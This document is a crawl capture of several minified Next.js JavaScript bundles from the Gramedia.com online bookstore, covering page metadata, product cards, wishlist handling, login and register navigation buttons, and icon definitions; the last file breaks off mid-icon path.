Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-fe445ddb3c839fbc.js
body_size: 3958
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="48f95b33-23ca-4183-9dc8-9fd2ed0ad5e3",e._sentryDebugIdIdentifier="sentry-dbid-48f95b33-23ca-4183-9dc8-9fd2ed0ad5e3")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return l},AC:function(){return c},Gp:function(){return o},U1:function(){return u},wT:function(){return d}});var r=a(52676),s=a(93063),n=a(75271),i=a(51298);let d=s.zt,o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});o.displayName=s.l_.displayName;let l=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});l.displayName=s.fC.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});c.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var r=a(52676),s=a(85910),n=a(96823),i=a.n(n),d=a(68774),o=a(93570),l=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),y=a(30599),_=a(59248),w=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,_.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:s}=a;if(!r)return;let n=(0,b.Z)({event:w.HG,product:r,itemList:s});(0,g.lM)(s);let i={item_list_id:s.id,item_list_name:s.name,items:[n]};t||(e({ecommerce:null}),e({event:w.HG,event_context:w.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:l.re,data:{event_name:w.HG,event_context:w.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),R=function(e){var t,a;let{to:n,withFavourite:_=!0,withAuthor:w=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:R,listId:Q,listName:L,product:A,onClick:W,...S}=e,{t:D}=(0,s.$G)(),{isDesktop:I,isWebView:E}=(0,f.Z)(),J=(0,d.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),T=C(),z=(0,j.Z)(),B=A.format===o.go,{title:F,slice_price:q,final_price:G,discount:H,author:M,product_meta_id:U,slug:V,is_oos:K}=A,X=B?o.VD:null!=M?M:"",Y=A.image,$=E||!n?"span":i(),{data:ee}=(0,k.Z)(),{mutatePutWishlists:et,mutateDeleteWishlist:ea}=(0,N.Z)({onSuccessDeleteWishlists(){J.invalidateQueries({queryKey:[c.z_]})}}),er=e=>{e.stopPropagation(),I||(0,m.Z)({type:l.Ap,data:{screen_route:l.Lf,param:{slug:V,itemListId:null!=Q?Q:"",itemListName:null!=L?L:""}}}),T({product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}})},es=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,U),en=async()=>{await O({onAuthorized:()=>{z({method:es?"remove":"add",product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}}),I||(0,m.Z)({type:l.sR,data:{event:es?l.LQ:l.B$,productMetaId:U}}),es?ea({product_meta_id:U}):et({product_meta_ids:[U]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",R),disabled:!1,"data-testid":"productCard",...S,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[_&&(0,r.jsx)(x.Z,{isOn:null!=es&&es,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:en}),(0,r.jsx)($,{...E?{href:""}:{href:n},onClick:e=>{null==W||W(e),er(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:D("outOfStock")})}),(0,r.jsx)(y.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:I?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[w&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",K?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=G?G:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!H&&!!q&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[H,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=q?q:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return _}});var r=a(52676),s=a(85910),n=a(64913),i=a(69662),d=a(30017),o=a(27418),l=a(42965),c=a(54318),u=a(68774),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([f.JR]);let t=r.getQueryData([f.JR]);return(null==t?void 0:t.data)&&r.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&r.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==a||a(e)},retry:1})},y=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:p,isWebView:x}=(0,o.Z)(),v=()=>{x||null==f||f.push("/my-account/wishlist"),p||(0,d.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:_,isLoading:w}=y({onSuccess:()=>{(0,c.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,c.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:g}=h({onSuccess:()=>{(0,c.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,c.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:w,mutateDeleteWishlist:b,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),d=a(99031),o=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(n.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){"use strict";var r=a(64913),s=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:n,isUnauthorized:i}=await (0,s.Z)();if(n&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(37058),n=a.n(s);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},l=e=>{let{isOn:t,className:a,...s}=e,l=t?o.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...s,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(n(),{src:l,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),s=a(69662),n=a(30017),i=a(27418),d=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:l}=a,c="add"===i?d.yJ:d.Yq,u=(0,o.Z)({event:c,product:r,itemList:l});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.f28f42663b57b7d7.js
body_size: 2053
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8b4e373d-725a-45b2-a58d-c15b8f871e94",e._sentryDebugIdIdentifier="sentry-dbid-8b4e373d-725a-45b2-a58d-c15b8f871e94")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),o=n(51298),s=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||u,className:(0,o.cn)(d({variant:n,size:l}),u&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:b}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(s.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(d);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===s}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js
body_size: 1067
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="302663f6-ca73-4690-8f1e-28b6e8584370",l._sentryDebugIdIdentifier="sentry-dbid-302663f6-ca73-4690-8f1e-28b6e8584370")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7777],{86093:function(l,a,e){e.d(a,{AVs:function(){return Z},BkL:function(){return s},EL5:function(){return i},PuN:function(){return t},Uzy:function(){return r},Z5i:function(){return o},Zpo:function(){return c},h0b:function(){return h},mz6:function(){return u},pyR:function(){return f}});var n=e(74517);let c=(0,n.k)("Copy16Regular","16",["M4 4.09v6.41A2.5 2.5 0 0 0 6.34 13h4.57c-.2.58-.76 1-1.41 1H6a3 3 0 0 1-3-3V5.5c0-.65.42-1.2 1-1.41ZM11.5 2c.83 0 1.5.67 1.5 1.5v7c0 .83-.67 1.5-1.5 1.5h-5A1.5 1.5 0 0 1 5 10.5v-7C5 2.67 5.67 2 6.5 2h5Zm0 1h-5a.5.5 0 0 0-.5.5v7c0 .28.22.5.5.5h5a.5.5 0 0 0 .5-.5v-7a.5.5 0 0 0-.5-.5Z"]),i=(0,n.k)("Copy20Regular","20",["M8 2a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8ZM7 4a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H8a1 1 0 0 1-1-1V4ZM4 6a2 2 0 0 1 1-1.73V14.5A2.5 2.5 0 0 0 7.5 17h6.23A2 2 0 0 1 12 18H7.5A3.5 3.5 0 0 1 4 14.5V6Z"]),r=(0,n.k)("Copy24Regular","24",["M5.5 4.63V17.25c0 1.8 1.46 3.25 3.25 3.25h8.62c-.31.88-1.15 1.5-2.13 1.5H8.75A4.75 4.75 0 0 1 4 17.25V6.75c0-.98.63-1.81 1.5-2.12ZM17.75 2C18.99 2 20 3 20 4.25v13c0 1.24-1 2.25-2.25 2.25h-9c-1.24 0-2.25-1-2.25-2.25v-13C6.5 3.01 7.5 2 8.75 2h9Zm0 1.5h-9a.75.75 0 0 0-.75.75v13c0 .41.34.75.75.75h9c.41 0 .75-.34.75-.75v-13a.75.75 0 0 0-.75-.75Z"]),t=(0,n.k)("Delete16Filled","16",["M7 3h2a1 1 0 0 0-2 0ZM6 3a2 2 0 1 1 4 0h4a.5.5 0 0 1 0 1h-.56l-1.2 8.84A2.5 2.5 0 0 1 9.74 15h-3.5a2.5 2.5 0 0 1-2.48-2.16L2.57 4H2a.5.5 0 0 1 0-1h4Zm1 3.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 1 0v-5ZM9.5 6a.5.5 0 0 0-.5.5v5a.5.5 0 0 0 1 0v-5a.5.5 0 0 0-.5-.5Z"]),u=(0,n.k)("Delete20Filled","20",["M8.5 4h3a1.5 1.5 0 0 0-3 0Zm-1 0a2.5 2.5 0 0 1 5 0h5a.5.5 0 0 1 0 1h-1.05l-1.2 